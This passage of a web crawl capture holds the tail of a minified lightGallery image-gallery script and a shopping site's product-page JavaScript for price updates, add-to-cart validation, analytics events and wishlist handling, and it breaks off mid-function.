lg-prev-slide"),e>-1&&this.getSlideItem(e).addClass("lg-prev-slide"),this.getSlideItem(t).addClass("lg-next-slide")},s.prototype.goToNextSlide=function(t){var e=this,i=this.settings.loop;t&&this.galleryItems.length<3&&(i=!1),this.lgBusy||(this.index+1<this.galleryItems.length?(this.index++,this.LGel.trigger(M,{index:this.index}),this.slide(this.index,!!t,!1,"next")):i?(this.index=0,this.LGel.trigger(M,{index:this.index}),this.slide(this.index,!!t,!1,"next")):this.settings.slideEndAnimation&&!t&&(this.outer.addClass("lg-right-end"),setTimeout((function(){e.outer.removeClass("lg-right-end")}),400)))},s.prototype.goToPrevSlide=function(t){var e=this,i=this.settings.loop;t&&this.galleryItems.length<3&&(i=!1),this.lgBusy||(this.index>0?(this.index--,this.LGel.trigger(G,{index:this.index,fromTouch:t}),this.slide(this.index,!!t,!1,"prev")):i?(this.index=this.galleryItems.length-1,this.LGel.trigger(G,{index:this.index,fromTouch:t}),this.slide(this.index,!!t,!1,"prev")):this.settings.slideEndAnimation&&!t&&(this.outer.addClass("lg-left-end"),setTimeout((function(){e.outer.removeClass("lg-left-end")}),400)))},s.prototype.keyPress=function(){var t=this;i(window).on("keydown.lg.global"+this.lgId,(function(e){t.lgOpened&&!0===t.settings.escKey&&27===e.keyCode&&(e.preventDefault(),t.settings.allowMediaOverlap&&t.outer.hasClass("lg-can-toggle")&&t.outer.hasClass("lg-components-open")?t.outer.removeClass("lg-components-open"):t.closeGallery()),t.lgOpened&&t.galleryItems.length>1&&(37===e.keyCode&&(e.preventDefault(),t.goToPrevSlide()),39===e.keyCode&&(e.preventDefault(),t.goToNextSlide()))}))},s.prototype.arrow=function(){var t=this;this.getElementById("lg-prev").on("click.lg",(function(){t.goToPrevSlide()})),this.getElementById("lg-next").on("click.lg",(function(){t.goToNextSlide()}))},s.prototype.arrowDisable=function(t){if(!this.settings.loop&&this.settings.hideControlOnEnd){var e=this.getElementById("lg-prev"),i=this.getElementById("lg-next");t+1===this.galleryItems.length?i.attr("disabled","disabled").addClass("disabled"):i.removeAttr("disabled").removeClass("disabled"),0===t?e.attr("disabled","disabled").addClass("disabled"):e.removeAttr("disabled").removeClass("disabled")}},s.prototype.setTranslate=function(t,e,i,s,n){void 0===s&&(s=1),void 0===n&&(n=1),t.css("transform","translate3d("+e+"px, "+i+"px, 0px) scale3d("+s+", "+n+", 1)")},s.prototype.mousewheel=function(){var t=this,e=0;this.outer.on("wheel.lg",(function(i){if(i.deltaY&&!(t.galleryItems.length<2)){i.preventDefault();var s=(new Date).getTime();s-e<1e3||(e=s,i.deltaY>0?t.goToNextSlide():i.deltaY<0&&t.goToPrevSlide())}}))},s.prototype.isSlideElement=function(t){return t.hasClass("lg-outer")||t.hasClass("lg-item")||t.hasClass("lg-img-wrap")},s.prototype.isPosterElement=function(t){var e=this.getSlideItem(this.index).find(".lg-video-play-button").get();return t.hasClass("lg-video-poster")||t.hasClass("lg-video-play-button")||e&&e.contains(t.get())},s.prototype.toggleMaximize=function(){var t=this;this.getElementById("lg-maximize").on("click.lg",(function(){t.$container.toggleClass("lg-inline"),t.refreshOnResize()}))},s.prototype.invalidateItems=function(){for(var t=0;t<this.items.length;t++){var e=i(this.items[t]);e.off("click.lgcustom-item-"+e.attr("data-lg-id"))}},s.prototype.manageCloseGallery=function(){var t=this;if(this.settings.closable){var e=!1;this.getElementById("lg-close").on("click.lg",(function(){t.closeGallery()})),this.settings.closeOnTap&&(this.outer.on("mousedown.lg",(function(s){var n=i(s.target);e=!!t.isSlideElement(n)})),this.outer.on("mousemove.lg",(function(){e=!1})),this.outer.on("mouseup.lg",(function(s){var n=i(s.target);t.isSlideElement(n)&&e&&(t.outer.hasClass("lg-dragging")||t.closeGallery())})))}},s.prototype.closeGallery=function(t){var e=this;if(!this.lgOpened||!this.settings.closable&&!t)return 0;this.LGel.trigger(k),i(window).scrollTop(this.prevScrollTop);var s,n=this.items[this.index];if(this.zoomFromOrigin&&n){var l=this.mediaContainerPosition,a=l.top,g=l.bottom,d=this.galleryItems[this.index],h=d.__slideVideoInfo,u=d.poster,c=o(n,this.outer,a+g,h&&u&&this.settings.videoMaxSize);s=r(n,this.outer,a,g,c)}this.zoomFromOrigin&&s?(this.outer.addClass("lg-closing lg-zoom-from-image"),this.getSlideItem(this.index).addClass("lg-start-end-progress").css("transition-duration",this.settings.startAnimationDuration+"ms").css("transform",s)):(this.outer.addClass("lg-hide-items"),this.outer.removeClass("lg-zoom-from-image")),this.destroyModules(),this.lGalleryOn=!1,this.isDummyImageRemoved=!1,this.zoomFromOrigin=this.settings.zoomFromOrigin,clearTimeout(this.hideBarTimeout),this.hideBarTimeout=!1,i("html").removeClass("lg-on"),this.outer.removeClass("lg-visible lg-components-open"),this.$backdrop.removeClass("in").css("opacity",0);var m=this.zoomFromOrigin&&s?Math.max(this.settings.startAnimationDuration,this.settings.backdropDuration):this.settings.backdropDuration;return this.$container.removeClass("lg-show-in"),setTimeout((function(){e.zoomFromOrigin&&s&&e.outer.removeClass("lg-zoom-from-image"),e.$container.removeClass("lg-show"),e.$backdrop.removeAttr("style").css("transition-duration",e.settings.backdropDuration+"ms"),e.outer.removeClass("lg-closing "+e.settings.startClass),e.getSlideItem(e.index).removeClass("lg-start-end-progress"),e.$inner.empty(),e.lgOpened&&e.LGel.trigger(A,{instance:e}),e.outer.get()&&e.outer.get().blur(),e.lgOpened=!1}),m+100),m+100},s.prototype.initModules=function(){this.plugins.forEach((function(t){try{t.init()}catch(t){console.warn("lightGallery:- make sure lightGallery module is properly initiated")}}))},s.prototype.destroyModules=function(t){this.plugins.forEach((function(e){try{t?e.destroy():e.closeGallery&&e.closeGallery()}catch(t){console.warn("lightGallery:- make sure lightGallery module is properly destroyed")}}))},s.prototype.refresh=function(t){this.settings.dynamic||this.invalidateItems(),this.galleryItems=t||this.getItems(),this.updateControls(),this.openGalleryOnItemClick(),this.LGel.trigger(I)},s.prototype.updateControls=function(){this.addSlideVideoInfo(this.galleryItems),this.updateCounterTotal(),this.manageSingleSlideClassName()},s.prototype.destroy=function(){var t=this,e=this.closeGallery(!0);return setTimeout((function(){t.destroyModules(!0),t.settings.dynamic||t.invalidateItems(),i(window).off(".lg.global"+t.lgId),t.LGel.off(".lg"),t.$container.remove()}),e),e},s}();return function(t,e){return new P(t,e)}}));


--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/product-details1.js
body_size: 4753
content:
var ourprice = 0.0;
var listprice = 0.0;

function formatNumber(num, decimalNum, bLeadingZero, bAddCommas) {
    /*	IN - num:            the number to be formatted
    decimalNum:     the number of decimals after the digit
    bLeadingZero: true / false to use leading zero

    RETVAL - formatted number
    */
    var tmpNum = num;
    var aTemp;

    // Return the right number of decimal places
    tmpNum *= Math.pow(1000, decimalNum);
    tmpNum = Math.floor(tmpNum);
    tmpNum /= Math.pow(1000, decimalNum);

    var tmpStr = new String(tmpNum);

    // See if we need to hack off a leading zero or not
    if (!bLeadingZero && num < 1 && num > -1 && num != 0)
        if (num > 0)
            tmpStr = tmpStr.substring(1, tmpStr.length);
        else
        // Take out the minus sign out (start at 2)
            tmpStr = "-" + tmpStr.substring(2, tmpStr.length);

    // See if we need to add zeros
    aTemp = tmpStr.split(".");
    if (aTemp.length == 1) { aTemp[1] = ''; }
    while (aTemp[1].length < decimalNum) { aTemp[1] += 0; }
    tmpStr = aTemp[0] + '.' + aTemp[1];

    // See if we need to add commas
    if (bAddCommas) {
        aTemp = tmpStr.split('.');
        var nCommas = Math.floor((aTemp[0].length - 1) / 3);
        for (i = nCommas; i > 0; i--) {
            p = aTemp[0].length - (3 * i);
            aTemp[0] = aTemp[0].substring(0, p) + "," + aTemp[0].substring(p, aTemp[0].length);
        }
        tmpStr = aTemp[0] + '.' + aTemp[1];
    }

    return tmpStr;
}


function UpdatePrices(bOnLoad) {
    if (typeof M_salePrice == 'undefined') { return false; }

   // var p1 = document.getElementById('price1');
    //var p2 = document.getElementById('price2');
    //var f = document.f_config;
    var m = 10000;
    var x = 0;
    var y = 0;
    var total = M_salePrice * m;
    var ListTotal = M_listPrice * m;
    var lstConfig = '';
    var selObj;
  
    for (i = 0; i < aConfigOptions.length; i++) {
        x = 0;
        y = 0;
      
        if (jQuery("#" + aConfigOptions[i][0]).prop("checked") || jQuery("#" + aConfigOptions[i][0]).prop("selected")) {
            x = Math.round(parseFloat(aConfigOptions[i][1]) * m);
            y = Math.round(parseFloat(aConfigOptions[i][2]) * m);
        }
        total += x;
        ListTotal += y;
    }
    
    total /= m;
   // total = formatNumber(total, 2, false, true);
   // var msg = "Total: $ " + total;
   // setupMessageBox(msg);

    ListTotal /= m;
    //ListTotal = formatNumber(ListTotal, 2, false, true);
   
    jQuery('#DependentOptions .ourpricedynamic').html("$" + parseFloat(total).toFixed(2));
    jQuery('#DependentOptions .listpricedynamic').html("$" + parseFloat(ListTotal).toFixed(2));
     

}

//Scrolling Div part
if (jQuery('#DependentOptions').length) {
    var nav = jQuery('.product-options-addtocart');
    jQuery(window).scroll(function () {
        //console.log(jQuery(this).scrollTop());
        var optionsDiv = jQuery('#DependentOptions').offset();
        var optionsDivHeight = jQuery('#DependentOptions').innerHeight();
        var optionsDivBottom = (optionsDiv.top + optionsDivHeight) - 500;

        if (jQuery(this).scrollTop() > (optionsDiv.top - 70) && jQuery(this).scrollTop() < (optionsDivBottom)) {
           // nav.addClass("flottingDiv");
            // jQuery('#product-options-cartBtnList').hide();
        } else {
           // nav.removeClass("flottingDiv");
            //jQuery('#product-options-cartBtnList').show();
        }
    });
}
//End of scrolling div

 //var updateTimer = 0;
 // function setupMessageBox(txt){
 //     showMessagemm(txt); //displays message on page load
 //     clearTimeout(updateTimer);
 //     activateTimer();
 // }
 
 // function activateTimer() {
 //   updateTimer = setTimeout('jQuery("#message_box").hide()', 5000);
 // }
 
 // function showMessagemm(txt){
 //     jQuery('#message_box').animate({ top: jQuery(window).scrollTop() + "px" }, { queue: false, duration: 350 });
 //     jQuery('#message_box').text(txt);
 //     jQuery('#message_box').show();
 // }






function roundOff(value, precision)
{
      var result = "0.00";
      precision = parseInt(precision);          // make sure roundoff is an int
      // alerts are only for debugging and expanation -- they may be deleted/commented
      //alert("Value before rounding is "+value)
      value = ""+Math.round(value * Math.pow(10, precision));  // take the integer part of value*10**precision
      //alert("Value is "+value+"\nLength of value is "+value.length+"\nPrecision is "+precision)
      // determine where to put decimal point
      if (value.length > precision)        // more digits in value than in precision (e.g., 999.99)
      {
         result = value.substring(0, value.length-precision);
         if (precision > 0 ) result += ".";
         result  += value.substring(value.length-precision, value.length);
      }
      else                        // number of digits <= precision and value less than 1.0)
      {
         result = "0.";
         if (value.length < precision)
         {
            for (var i = 0; i < precision - value.length; i++)
            {
               result += "0";                // pad fraction with leading zeros
            }
         }
         result += value;
      }                // end else
        return result;
}

function changecolor(cid)
{

var cn = cid;
if (document.all)
{
document.getElementById('Color').value=cid;
}
else
{
document.f.Color.value = cid;
}
//var cname="color"+document.f.Color.value;
//document.imgMain.src = document.f[cname].value;
}


//Opacity control for fade in and fade out


//Function For independent products

function isCharsInBag (s, bag)
{  
  var i;
  // Search through string's characters one by one.
  // If character is in bag, append to returnString.

  for (i = 0; i < s.length; i++)
  {   
	  // Check that current character isn't whitespace.
	  var c = s.charAt(i);
	  if (bag.indexOf(c) == -1) return false;
  }
  return true;
}

function validateMe()
{
    
    var ioptions;
    //ioptions=document.forms[0].iOptions.value;
    ioptions = jQuery('#iOptions').val();
    var qcnt=0;
    var i,j;
    
    for (i=0;i<ioptions;i++)
    {
        qty = "#OptionDetails_" + i + "__Qty";

        if (jQuery(qty).val() != "")
          {
              if (isNaN(jQuery(qty).val()))
			  {
				alert("Quantity contains Invalid characters");
				//document.f[qty].focus();
				return 1;
				//selected=false
			  }
              if (!isCharsInBag(jQuery(qty).val(), "0123456789"))
			  {
			   alert("Invalid Quantity");
			   //selected=false
			   return 2;
			  }
		 }
         if (jQuery(qty).val() > 0)
			{
				qcnt=qcnt+1;
			}
			  
    }
    if (qcnt==0)
	{
		alert("Please Select Atleast One Product");
		return 4;
	}
    
    return 5;
} 

 function numeralsOnly(evt) {
    evt = (evt) ? evt : event;
    var charCode = (evt.charCode) ? evt.charCode : ((evt.keyCode) ? evt.keyCode : 
        ((evt.which) ? evt.which : 0));
    //if (charCode > 31 && (charCode < 48 || charCode > 57) && charCode == 46) {
    if (charCode > 31 && (charCode < 48 || charCode > 57) || charCode == 46) {
           alert("Enter numerals only in this field.");

        return false;
    }
    return true;
}

jQuery(document).ready(function () {

    //$('.right-qty-box input[type="radio"]').click(function () {
    //    console.log("right qty call");
               
    //    $('.right-qty-box .more-info').removeClass('autoship-active');
     
    //    $('.right-qty-box .more-info .drp-dwn').hide();
    //    $(this).parent().parent().parent().addClass('autoship-active');
    //    $(this).parent().parent().parent().find('.drp-dwn').show();

       

       

    //    if ($(this).val() == "autoshiptype") {

    //        console.log("check");
    //        $("#autoshipcart").removeClass('d-none');
    //        $("#autoshipcart").show();
    //        $("#onetimecart").hide();

          
    //        $('#ProductData_ProdPurchasetype').val($(this).val());
    //    }
    //    else if ($(this).val() == "onetimetype") {

    //        console.log("check2");
    //        $("#autoshipcart").addClass('d-none');
    //        $("#onetimecart").show();
    //        $("#autoshipcart").hide();

    //        var onetime = $(this).val();

    //        $('#ProductData_ProdPurchasetype').val(onetime);
    //        $('#ProductData_autoshipfrequency').val(0);
    //    }

        
      

    //});
    /*above commented by ra on 8 sept 2023 added new for click whole div containter*/
    $('.more-info').click(function () {
        $('.right-qty-box .more-info .drp-dwn').hide();
        $(this).parent().find('.more-info').find('input:radio[name=prodpurchasetype]').prop('checked', false);
        $(this).find('.drp-dwn').show();
        $(this).parent().find('.more-info').removeClass('autoship-active');
        $(this).addClass('autoship-active');
        $(this).find('input:radio[name=prodpurchasetype]').prop('checked', true);
        radiobtn = $(this).find('input:radio[name=prodpurchasetype]').val();
        if (radiobtn == "autoshiptype") {
            $("#autoshipcart").removeClass('d-none');
            $("#autoshipcart").show();
            $("#onetimecart").hide();
            $('#productdata_prodpurchasetype').val(radiobtn);
        }
        else if (radiobtn == "onetimetype") {
            $("#autoshipcart").addClass('d-none');
            $("#onetimecart").show();
            $("#autoshipcart").hide();
            $('#productdata_prodpurchasetype').val(radiobtn);
            $('#productdata_autoshipfrequency').val(0);
        }
    });


    if ($(window).width() <= 767) {
        console.log("check screen width mobile");
        $("#onetimeradiomob").prop('checked', true);
    }
    else {
        console.log("check screen width dasktop");
        $("#onetimeradio").prop('checked', true);
    }
   
   


    //$('.nav-top').click(function () {

    //    console.log("nav top call");
    //    $('.nav-top').toggleClass('data-get-btn');
    //    $('body').toggleClass('body-scroll-un');
    //    $("#addtocardlinkbtn").hide();
    //    $("#autoshipcartindep").removeClass("d-none");
    //    $("#onetimeradiomob").prop('checked', true);
    //});

    $('.nav-top').click(function () {

        var getFrequency = $('#deliveryfrequencymob').val();

        console.log("nav top call");
        if (jQuery('#ProductData_PricingType').val() == "1" && Number(getFrequency > 0)) {
            $('.nav-top').toggleClass('data-get-btn');
            $('body').toggleClass('body-scroll-un');
        }
        else {
            $('.nav-top').removeClass('data-get-btn');
            $('body').removeClass('body-scroll-un');
        }
        $("#addtocardlinkbtn").hide();
        $("#autoshipcartindep").show();
        $("#autoshipcartindep").removeClass("d-none");
        $("#onetimeradiomob").prop('checked', true);

        $('#autoship').removeClass("autoship-active");
        $('#oneTime-purchase').addClass('autoship-active');
        $('.right-qty-box .more-info .drp-dwn').hide();
    });

   

    //$(document).ready(function () {

    //    $(document).mouseup(function (event) {
    //        var $target = $(event.target);
    //        if (!$target.closest("#ousideClick").length && !$target.closest(".nav-top").length && !$target.closest("#addtocardlinkbtn").length) {
    //            $("#addtocardlinkbtn").show();
    //            if ($("ProductData_autoshipfrequency").val() != null && $("ProductData_autoshipfrequency").val() > 0 && $("ProductData_autoshipfrequency").val() != undefined) {
    //                $("#autoshipcartindep").addClass("d-none");
    //            }
                
    //            $('.nav-top').removeClass('data-get-btn');
    //            $("body").removeClass("body-scroll-un");

    //        }
    //    });
    //});

    $(document).ready(function () {



        $(document).mouseup(function (event) {
            //debugger;
            var frequency_val = $('#deliveryfrequencymob').val();
            console.log((jQuery('#ProductData_PricingType').val()));
            if (jQuery('#ProductData_PricingType').val() == "1" && Number(frequency_val > 0)) {
                var $target = $(event.target);
                if (!$target.closest("#ousideClick").length && !$target.closest(".nav-top").length && !$target.closest("#addtocardlinkbtn").length) {
                    $("#addtocardlinkbtn").show();
                    $("#autoshipcartindep").hide();
                  /*  $("#autoshipcartindep").addClass("d-none");*/
                    if ($("ProductData_autoshipfrequency").val() != null && $("ProductData_autoshipfrequency").val() > 0 && $("ProductData_autoshipfrequency").val() != undefined) {
                        $("#autoshipcartindep").addClass("d-none");
                    }


                    $("body").removeClass("body-scroll-un");
                    $('.nav-top').removeClass('data-get-btn');
                    



                }
            }
        });
    });
    
            
     jQuery('.product-addtocart').click(function () {

       //  alert("call or not");
         //endded by ra on 21 fab 2019 get optionid then concrate pid-optionid

         if ($(window).width() <= 991) {

             if ($('#autoshipradiomob').is(':checked')) {
                 console.log("check autoship radio");
                 var selectedval = $('#deliveryfrequencymob').find(":selected").val();
                 $('#ProductData_autoshipfrequency').val(selectedval);

             }
             else {
                 $('#ProductData_ProdPurchasetype').val('onetimetype');
                 $('#ProductData_autoshipfrequency').val(0);
             }
         }
         else {
             if ($('#autoshipradio').is(':checked')) {
                 console.log("check autoship radio");
                 var selectedval = $('#deliveryfrequency').find(":selected").val();
                 $('#ProductData_autoshipfrequency').val(selectedval);

             }
             else {
                 $('#ProductData_ProdPurchasetype').val('onetimetype');
                 $('#ProductData_autoshipfrequency').val(0);
             }
         }


        
        

         var valid = true;
         var dependentourprice = 0;
         var idepedentourprice = 0;
         if ($(".dependenttextbox").prop('required')) {
             $(".dependentexterror").removeClass('d-none');
             $(".dependentexterror").html("Please Enter Required Value");
             $(".dependentexterror").css({ 'color': "#ff0000" });
             $(".dependenttextbox").focus();
             valid = false;
         }
         else if ($(".dependenttextarea").prop('required')) {
             $(".dependentextareaerror").removeClass('d-none');
             $(".dependentextareaerror").html("Please Enter Required Value");
             $(".dependentextareaerror").css({ 'color': "#ff0000" });
             $(".dependenttextarea").focus();
             valid = false;
         }
         else if ($(".dependentfilearea").prop('required')) {
             $(".dependenfileerror").removeClass('d-none');
             $(".dependenfileerror").html("Please Upload File");
             $(".dependenfileerror").css({ 'color': "#ff0000" });
             $(".dependentfilearea").focus();
             valid = false;
         }
         else if ($(".dependentdrpdwn").prop('required')) {
             $(".dependentdropdownerror").removeClass('d-none');
             $(".dependentdropdownerror").html("Please Select Option");
             $(".dependentdropdownerror").css({ 'color': "#ff0000" });
             $(".dependentdrpdwn").focus();
             valid = false;
         }
         else if ($(".radiocheckboxmargin").prop('required')) {
             $(".dependentradioboxerror").removeClass('d-none');
             $(".dependentradioboxerror").html("Please Checked radio");
             $(".dependentradioboxerror").css({ 'color': "#ff0000" });
             valid = false;
         }
         else if ($(".checkboxbuttonclass").prop('required')) {
             $(".dependentcheckboxerror").removeClass('d-none');
             $(".dependentcheckboxerror").html("Please Checked Option");
             $(".dependentcheckboxerror").css({ 'color': "#ff0000" });
             valid = false;
         } 
         else if ($(".dependentdate").prop('required')) {
             $(".dependentdateerror").removeClass('d-none');
             $(".dependentdateerror").html("Please Enter Date");
             $(".dependentdateerror").css({ 'color': "#ff0000" });
             $(".dependentdate").focus();
             valid = false;
         }
         else if ($(".dependentdatetime").prop('required')) {
             $(".dependentdatetimeerror").removeClass('d-none');
             $(".dependentdatetimeerror").html("Please Enter DateTime");
             $(".dependentdatetimeerror").css({ 'color': "#ff0000" });
             $(".dependentdatetime").focus();
             valid = false;
         }
         else if ($(".dependenttime").prop('required')) {
             $(".dependenttimeerror").removeClass('d-none');
             $(".dependenttimeerror").html("Please Enter Time");
             $(".dependenttimeerror").css({ 'color': "#ff0000" });
             $(".dependenttime").focus();
             valid = false;
         }
         else if ($(".colorSwatchRadioBtn").prop('required')) {
             $(".dependentcolorswatcherror").removeClass('d-none');
             $(".dependentcolorswatcherror").html("Please Select  Color");
             $(".dependentcolorswatcherror").css({ 'color': "#ff0000" });
             valid = false;
         }
         else if ($(".visualSwatchRadioBtn").prop('required')) {
             $(".dependentvisualswatcherror").removeClass('d-none');
             $(".dependentvisualswatcherror").html("Please Select  image");
             $(".dependentvisualswatcherror").css({ 'color': "#ff0000" });
             valid = false;
         }
         else if (jQuery('#ProductData_PricingType').val() == "0")
         {            
             var jsList1 = JSON.stringify(selectedDependentListdata);
             if (jsList1 === '{}')
             {
                 valid = false;
                 alert("Please select any one option");
             }            
         }
         else
         {
             valid = true;
         }
         

         if (valid == true) {
             var currentid = jQuery(this).data('opid');
             var prodval = jQuery('#ProductData_PID').val();
             var prodname = jQuery('#ProductData_Name').val();  //added by ra 25 OCT 2019 for get product name in gtag
             var prodtype = "False";
             prodtype = jQuery('#ProductData_PricingType').val();
             if (prodtype == "1") {
                 var options = jQuery('input[name="OptionDetails[' + currentid + '].OptionData"]').val();
                 if (options != null && options != "") {
                     var arr = options.split('|');
                     if (arr.length > 0) {
                         prodval += "-" + arr[0];
                         idepedentourprice = parseFloat(arr[1]).toFixed(2)
                     }
                 }
             }
             else {
                 var SdColor = $('#ColorDependent option:selected').val();
                 if (SdColor != undefined) {
                     var Sdfields = SdColor.split('|');
                     $("#HiddenColorId").val(Sdfields[0]);
                 }
                 var LstPrices = $(".listpricedynamic").html();
                 var OurPrices = $(".ourpricedynamic").html();
                 LstPrices = Math.round(parseFloat(LstPrices));
                 //OurPrices = Math.round(parseFloat(OurPrices));
				 OurPrices = OurPrices.replace(/[^0-9.]/g, '');
                  OurPrices = parseFloat(OurPrices).toFixed(2);
                 dependentourprice = OurPrices;
                 $("#HdnListPrice").val(parseFloat(LstPrices).toFixed(2));
                 $("#HdnOurPrice").val(parseFloat(OurPrices).toFixed(2));                
                 var jList = JSON.stringify(selectedDependentListdata);
                 var Listdata = btoa(jList);
                 $("#HdnSelectedOptnList").val(Listdata);
             }
             //if (prodval != "") {
             //    zaius.event("product", {
             //        action: "add_to_cart",
             //        product_id: prodval,
             //    });


             //}
             //commented by ra on 9 may 2023
             //debugger;
             if (prodtype == "1") {
                 
                 //dataLayer.push({ ecommerce: null }); //comment by pooran 08082024   // Clear the previous ecommerce object.
                 dataLayer.push({
                     'event': 'addToCart',
                     'ecommerce': {
                         'currencyCode': 'USD',
                         'add': {                                // 'add' actionFieldObject measures.
                             'products': [{                        //  adding a product to a shopping cart.
                                 'name': prodname,
                                 'id': jQuery('#ProductData_PID').val(),
                                 'price': idepedentourprice,
                                 'category': jQuery('#productcatname').val(),
                                 'quantity': 1,
								 'uniqueid': prodval
                             }]
                         }
                     }
                     });



             }
             else {
                
                 //dataLayer.push({ ecommerce: null });  //comment by pooran 08082024  // Clear the previous ecommerce object.
                 dataLayer.push({
                     'event': 'addToCart',
                     'ecommerce': {
                         'currencyCode': 'USD',
                         'add': {                                // 'add' actionFieldObject measures.
                             'products': [{                        //  adding a product to a shopping cart.
                                 'name': prodname,
                                 'id': jQuery('#ProductData_PID').val(),
                                 'price': dependentourprice,
                                 'category': jQuery('#productcatname').val(),
                                 'quantity': 1,
								 'uniqueid': jQuery('#ProductData_PID').val()
                             }]
                         }
                     }
                 });

             }
			 if (prodtype == "1") {
                 dataLayer.push({
                    'event': 'criteo_addtocart',
                    'criteo.ecommerce': {
                        'items': [
                            {
                                'item_id': jQuery('#ProductData_PID').val(),
                                'price': idepedentourprice,
                                'quantity': 1
                            }
                        ]
                    }
 
                 });
             }
             else {
                
                 dataLayer.push({
 
                     'event': 'criteo_addtocart',
                     'criteo.ecommerce': {
                         'items': [
                             {
                                 'item_id': jQuery('#ProductData_PID').val(),
                                 'price': dependentourprice,
                                 'quantity': 1
                             }
                         ]
                     }
 
                 });
		    }


             var optionID = '#OptionDetails_' + currentid + '__Qty';
             jQuery(optionID).val(1);
            // console.log(optionID);
             $(this).prop("disabled", true);            
             $(this).html('<i class="fa fa-spinner fa-spin"></i>  loading...');
             setTimeout(function () {
                 $('.product-addtocart').html('Add to Cart');
                 $('.product-addtocart').prop("disabled", false);
             }, 10000);
             jQuery('#product-details-form').submit();
         }
     });
 });

//Global Function for add to cart
function addtocart()
{
    var p = jQuery("#ProductData_PricingType").val();
    if (p == "False")
  {
      var tpr = UpdatePrices(1);
        //document.f.Price.value=tpr;
        //alert(document.f.Price.value)
        return true;
        //document.f.action="/add_to_cart.htm?inde=de";
        //document.f.submit();
  }
  else
  {
  
       
        var val;
        var optioncount = jQuery('#iOptions').val();
        return true;        
         //document.f.action="/add_to_cart.htm?inde=inde";
         //document.f.submit();
 }
 return false;
} 

function addtoWishList()
{
  
    var g = jQuery("#ProductData_PricingType").val();
   
    if (g == "1")
    {
        // jQuery("#product-details-form").action = "/SaveMyWishlist.htm?type=Inde";
        //commented by rahul and edited on 07 Aug 2017
        jQuery('#product-details-form').prop('action', '/SaveMyWishlist.htm?type=Inde')
    }
    else
    {
        //jQuery("#product-details-form").action = "/SaveMyWishlist.htm?type=De";
        jQuery('#product-details-form').prop('action', '/SaveMyWishlist.htm?type=De')
       
    }

    var prodval = jQuery('#ProductData_PID').val();
    //if (prodval != null) {
    //    zaius.event("product", { action: "add_to_wishlist", product_id: prodval });
    //}

    jQuery("#product-details-form").submit();

    //var p = document.forms[0].PType.value;
    //if (p == "dependent")
    //{
    //    document.forms[0].action = "";

    //}
    //else
    //{
      
    //    //document.forms[0].action = "/wishlist_saved.aspx?type=Inde";
    //}

    //document.forms[0].submit();
}


function htmldecode(text) {
    var decoded = jQuery('<div/>').html(text).text();
    return decoded;
}


function viewcolors(pid) {
   
    var url = "/Catalog/ViewSwatches?PID=" + pid;

    jQuery.fancybox({
        'href': url,
        'type': 'iframe',
        'width': 730,
        'height': 600,
        'titleShow': false,
        'transitionIn': 'elastic',
        'transitionOut': 'elastic',
        'closeBtn': true,
        'helpers': { 'overlay': { 'closeClick': false } }
    });
}



function hidewindow(windowBox, windowOver) {
    windowOver.fadeOut(400);
    windowBox.fadeOut(400).html('');
}

function ProductAddtowishlist()
{ 
    var ProductUrl = $("#ProductData_ProductUrl").val();
    var ProductId = $("#hiddenwishlistProductId").val();
    $.ajax({
        url: "/Common/ProductWishlistSaved",
        type: "POST",
        data: { ProductUrl: ProductUrl, ProductId:ProductId },
        success: function (data) {
            console.log(data);
            debugger;
            if (data == "1") {
                $("#showmsg").text("Your product has been successfully added to your Wish List");
                $(".wishlist-product-quick-view").css("display" , "block");
                $(".wishlist-product-quick-view").css("position" , "fixed");
                $("#wishlist-alert-box").addClass("active");
                $(".wishlist-product-quick-view").addClass("bg-overlay");
                console.log("bg-overlay add");
                //$('body').addClass("overlay");
                $(".cart-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");                   
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });
                $(".wishlist-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });

                $(document).mouseup(function (e) {
                    var containerProductpagewishlist = $("#wishlist-alert-box");
                    var maincontainerProductpagewishlist = $(".wishlist-product-quick-view");
                    if (containerProductpagewishlist.hasClass('active')) {
                        // if the target of the click isn't the container nor a descendant of the container
                        if (!containerProductpagewishlist.is(e.target) && containerProductpagewishlist.has(e.target).length === 0) {
                            maincontainerProductpagewishlist.css({ "display": "none" });
                            containerProductpagewishlist.removeClass("active");
                            containerProductpagewishlist.removeClass("bg-overlay");
                            $(document).unbind('mouseup');
                            //$('body').removeClass("overlay");
                        }
                    }
                });
            }
            else if (data == "0")
            {
                $(".wishlist-product-quick-view").css("display", "block");
                $(".wishlist-product-quick-view").css("position", "fixed");
                $("#showmsg").text("Product already exist in wishlist.");
                $("#wishlist-alert-box").addClass("active");
                $(".wishlist-product-quick-view").addClass("bg-overlay");
                //$('body').addClass("overlay");
                $(".cart-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });
                $(".wishlist-quick-view-alert").on("click", function () {
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
                    $(".wishlist-product-quick-view").css("display", "none");
                    window.location.reload();
                });
                $(document).mouseup(function (e) {
                    var containerProductpagewishlist = $("#wishlist-alert-box");
                    var maincontainerProductpagewishlist = $(".wishlist-product-quick-view");
                    if (containerProductpagewishlist.hasClass('active')) {
                        // if the target of the click isn't the container nor a descendant of the container
                        if (!containerProductpagewishlist.is(e.target) && containerProductpagewishlist.has(e.target).length === 0) {
                            maincontainerProductpagewishlist.css({ "display": "none" });
                            containerProductpagewishlist.removeClass("active");
                            containerProductpagewishlist.removeClass("bg-overlay");
                            $(document).unbind('mouseup');
                           // $('body').removeClass("overlay");
                        }
                    }
                });
            }
            else {
                $(".wishlist-product-quick-view").css("display", "block");
                $(".wishlist-product-quick-view").css("position", "fixed");
                $("#showmsg").text("Please Login first.");
                $("#wishlist-alert-box").addClass("active");
                $(".wishlist-product-quick-view").addClass("bg-overlay");
                console.log("bg-overlay add");
               // $('body').addClass("overlay");
                $(".cart-quick-view-alert").on("click", function () {
                    
                    $("#wishlist-alert-box").removeClass("active");
                    $(".wishlist-product-quick-view").removeClass("bg-overlay");
